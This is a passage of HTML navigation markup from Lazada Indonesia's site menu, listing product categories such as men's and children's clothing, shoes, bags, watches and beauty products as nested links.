                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-celana-pendek-pria"
                              >
                                <span>Celana Pendek</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kaus-kaki-pria">
                                <span>Kaus Kaki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jas-pria">
                                <span>Jas &amp; Blazer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sweater-dan-cardigan-pria"
                              >
                                <span>Sweater dan Kardigan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/baju-renang-pria">
                                <span>Baju Renang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/atasan-kasual-kaos-pria"
                              >
                                <span>T-Shirt &amp; Kaos Dalam</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                          <a
                            href="//www.lazada.co.id/baju-muslim-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Baju Muslim</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jubah-muslim-pria">
                                <span>Jubah Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-muslim-pria"
                              >
                                <span>Aksesoris Muslim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/cekak-musang-pria">
                                <span>Baju Muslimin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-kopiah">
                                <span>Kopiah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                          <a
                            href="//www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Dalam</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/celana-dalam-pria">
                                <span>Celana Dalam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/baju-tidur-pria">
                                <span>Pakaian Tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-dalam-boxer-pria"
                              >
                                <span>Boxer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya"
                              >
                                <span>Thongs &amp; Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                          <a
                            href="//www.lazada.co.id/sepatu-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/boots-pria">
                                <span>Boots</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sandal-jepit-pria">
                                <span>Flip Flop &amp; Sandal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-pantofel">
                                <span>Sepatu Formal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-sepatu-pria"
                              >
                                <span>Aksesoris Sepatu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-slip-on-loafer-pria"
                              >
                                <span>Slip-On &amp; Loafer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sneakers-pria">
                                <span>Sneakers</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                          <a
                            href="//www.lazada.co.id/aksesoris-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/aksesoris-dasi">
                                <span>Dasi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-dasi-kupu-kupu"
                              >
                                <span>Aksesoris Dasi Kupu-kupu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/syal-pria">
                                <span>Scarf</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/payung-pria">
                                <span>Payung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/ikat-pinggang-pria">
                                <span>Ikat Pinggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/topi-pria">
                                <span>Topi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sarung-tangan-pria">
                                <span>Sarung Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/suspender-pria">
                                <span>Braces</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-masker-wajah-pria"
                              >
                                <span>Face Mask</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                          <a
                            href="//www.lazada.co.id/tas-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Tas Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-ransel-pria">
                                <span>Tas Ransel Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-kerja-pria">
                                <span>Tas Laptop Jinjing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-dompet-kartu-pria"
                              >
                                <span>Dompet Kartu Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-dompet-koin-pouch-pria"
                              >
                                <span>Dompet Koin &amp; Pouch Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-tas-selempang-pria"
                              >
                                <span>Tas Selempang Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-messenger-pria">
                                <span>Tas Laptop Bahu &amp; Messenger</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tas-tote-pria">
                                <span>Tote Bag Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-pinggang">
                                <span>Tas Pinggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-dompet-pria">
                                <span>Dompet Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                          <a
                            href="//www.lazada.co.id/beli-perhiasan-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perhiasan Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pria-perhiasan-fashion"
                              >
                                <span>Perhiasan Fashion</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pria-logam-berharga"
                              >
                                <span>Logam Berharga</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                          <a
                            href="//www.lazada.co.id/beli-jam-tangan-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Jam Tangan Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_4_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-jam-tangan-pria"
                              >
                                <span>Aksesoris Jam Tangan Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-kasual-pria"
                              >
                                <span>Jam Tangan Kasual Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-formal-pria"
                              >
                                <span>Formal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-jam-tangan-mewah-pria"
                              >
                                <span>Mewah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-jam-tangan-pre-owned-pria"
                              >
                                <span>Pra Dimiliki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-olahraga-pria"
                              >
                                <span>Jam Tangan Olahraga Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No5"
                        data-spm="cate_5"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                          <a
                            href="//www.lazada.co.id/fashion-pakaian-anak-laki-laki"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Anak Laki-laki</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/topi-anak-laki-laki">
                                <span>Topi Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-hoodie-anak-laki-laki"
                              >
                                <span>Hoodie Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-mantel-anak-laki-laki"
                              >
                                <span>Jaket &amp; Mantel Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-celana-pendek-pria"
                              >
                                <span>Celana Pendek Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-tidur-anak-laki-laki"
                              >
                                <span>Pakaian Tidur Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sweater-cardigan-anak-laki-laki"
                              >
                                <span>Sweater &amp; Cardigan Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"
                              >
                                <span>Payung &amp; Pakaian Hujan Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-pakaian-dalam">
                                <span>Pakaian dalam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-jeans-anak-laki-laki"
                              >
                                <span>Celana &amp; Jeans Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-kaus-kaki">
                                <span>Kaus Kaki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/baju-atasan-anak-laki-laki"
                              >
                                <span>Baju &amp; Atasan Anak Laki-laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                          <a
                            href="//www.lazada.co.id/pakaian-anak-perempuan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Anak Perempuan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-jeans-anak-perempuan"
                              >
                                <span>Bawahan Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-dress-anak-perempuan"
                              >
                                <span>Dress Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"
                              >
                                <span>Scarf Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"
                              >
                                <span>Aksesori Rambut Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/topi-anak-perempuan">
                                <span>Topi Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-hoodie-anak-laki-laki-2"
                              >
                                <span>Hoodie Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-mantel-anak-perempuan"
                              >
                                <span>Jaket &amp; Mantel Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/baju-atasan-anak-perempuan"
                              >
                                <span>Baju &amp; Atasan Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/payung-jas-hujan-anak-perempuan"
                              >
                                <span>Payung &amp; Pakaian Hujan Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-tidur-anak-perempuan"
                              >
                                <span>Pakaian Dalam Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-girls-jumpsuits-overalls"
                              >
                                <span>Jumpsuits &amp; Overalls</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                          <a
                            href="//www.lazada.co.id/shop-boy's-muslim-wear"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Anak Muslim Laki-Laki</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_3">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-boy's-muslimin-shirt"
                              >
                                <span>Kemeja Anak Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-boy's-muslimin-pants"
                              >
                                <span>Celana Anak Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-boy's-muslimin-accessories"
                              >
                                <span>Aksesoris Anak Laki-Laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                          <a
                            href="//www.lazada.co.id/shop-girls-muslim-wear"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian Anak Muslim Perempuan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-girls-muslim-wear-hijabs"
                              >
                                <span>Hijab Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits"
                              >
                                <span>Dress Anak Perempuan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                          <a
                            href="//www.lazada.co.id/fashion-sepatu-anak-laki-laki"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Anak Laki-laki</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_5">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-boot-anak-laki-laki"
                              >
                                <span>Sepatu Boot Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"
                              >
                                <span>Sandal Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"
                              >
                                <span>Sepatu Formal Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"
                              >
                                <span>Aksesoris Sepatu Anak Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-slip-on-anak-laki-laki"
                              >
                                <span>Slip-n Anak Laki-laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-sneaker-anak-laki-laki"
                              >
                                <span>Sepatu Sneaker Anak Laki-laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                          <a
                            href="//www.lazada.co.id/fashion-sepatu-anak-perempuan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Anak Perempuan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_6">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-balerina-anak-perempuan"
                              >
                                <span>Sepatu Flat Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-boot-anak-perempuan"
                              >
                                <span>Sepatu Boot Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"
                              >
                                <span>Sandal Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-lace-ups-anak-perempuan"
                              >
                                <span>Sepatu Formal Anak Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"
                              >
                                <span>Aksesoris Sepatu Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-sneakers-anak-perempuan"
                              >
                                <span>Sepatu Sneaker Anak Perempuan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                          <a
                            href="//www.lazada.co.id/beli-tas-anak-tl"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Tas Anak</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-bahu-anak">
                                <span>Tas Bahu Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-ransel-troli-anak"
                              >
                                <span>Ransel Troli Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ransel-anak">
                                <span>Ransel Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-aksesoris-anak">
                                <span>Aksesoris Tas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/koper-anak-2">
                                <span>Koper</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                          <a
                            href="//www.lazada.co.id/beli-perhiasan-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perhiasan Anak</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_8">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-anak-emas-murni">
                                <span>Emas Murni</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-anak-perhiasan-fashion"
                              >
                                <span>Perhiasan Fashion</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                          <a
                            href="//www.lazada.co.id/beli-jam-tangan-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Jam Tangan Anak</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_5_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-anak-laki-laki"
                              >
                                <span>Jam Tangan Anak Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-jam-tangan-anak-perempuan"
                              >
                                <span>Jam Tangan Anak Perempuan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No6"
                        data-spm="cate_6"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-kulit"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Kulit</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-serum-perawatan-wajah"
                              >
                                <span>Serum Perawatan Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-dermacare">
                                <span>Dermacare</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-pelembab-wajah">
                                <span>Pelembab Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pembersih-wajah">
                                <span>Pembersih Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-masker-wajah">
                                <span>Masker Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-toner">
                                <span>Toner</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tabir-surya-aftersun"
                              >
                                <span>Tabir Surya</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-set-perawatan-wajah"
                              >
                                <span>Set Perawatan Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lip-balm-perawatan-bibir"
                              >
                                <span>Pelembab &amp; Perawatan Bibir</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-scrub-pengelupas-wajah"
                              >
                                <span>Face Scrubs &amp; Exfoliators</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-perawatan-mata">
                                <span>Perawatan Mata</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                          <a
                            href="//www.lazada.co.id/beli-makeup"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Makeup</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-make-up-bibir">
                                <span>Makeup Bibir</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lipstik">
                                <span>Lipstik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/makeup-wajah">
                                <span>Makeup Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-foundation">
                                <span>Foundation</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mata">
                                <span>Makeup Mata</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-maskara">
                                <span>Maskara</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-makeup"
                              >
                                <span>Aksesoris Makeup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kuas-aplikator">
                                <span>Set Kuas &amp; Kuas Makeup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-perawatan-kuku">
                                <span>Perawatan Kuku</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-palet-set-makeup"
                              >
                                <span>Set Makeup &amp; Palet</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pembersih-makeup"
                              >
                                <span>Pembersih Makeup</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-rambut"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Rambut</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sampo">
                                <span>Shampo</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perawatan-intensif">
                                <span>Perawatan Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-perawatan-rambut"
                              >
                                <span>Aksesoris Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-styling-rambut">
                                <span>Styling Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-cat-rambut">
                                <span>Pewarna Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kondisioner">
                                <span>Kondisioner</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"
                              >
                                <span>Paket Hadiah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-mandi-tubuh"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Tubuh</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-losion-krim-tubuh"
                              >
                                <span>Losion Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Sabun-Cair">
                                <span>Sabun Cair</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-scrub-tubuh">
                                <span>Scrub Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perawatan-payudara">
                                <span>Perawatan Payudara</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Perawatan-Tubuh">
                                <span>Perawatan Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-perawatan-kaki">
                                <span>Perawatan Kaki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Sabun-Batang">
                                <span>Sabun Batang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"
                              >
                                <span>Aksesoris Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"
